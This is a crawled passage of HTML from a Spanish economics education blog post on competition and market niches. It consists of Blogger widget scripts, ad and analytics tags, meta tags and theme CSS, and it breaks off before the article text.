_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html
body_size: 41084
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/8158710332148493785/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' property='og:url'/>
<meta content='9.1 Competencia y nichos de mercado' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_venB57VMk9lPJkw9xkSmZji8zit64BsNJaTAl6UTzkoJ7hsOibdXS7wK7rGfpOa-tqvNfofiOlhBYpWGFUElZq3FEkzBaInqfq99J7mqODLY7ZJg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
9.1 Competencia y nichos de mercado - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='9.1 Competencia y nichos de mercado' property='og:title'/>
<meta content='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='9.1 Competencia y nichos de mercado' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg' name='twitter:image'/>
<meta content='9.1 Competencia y nichos de mercado' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
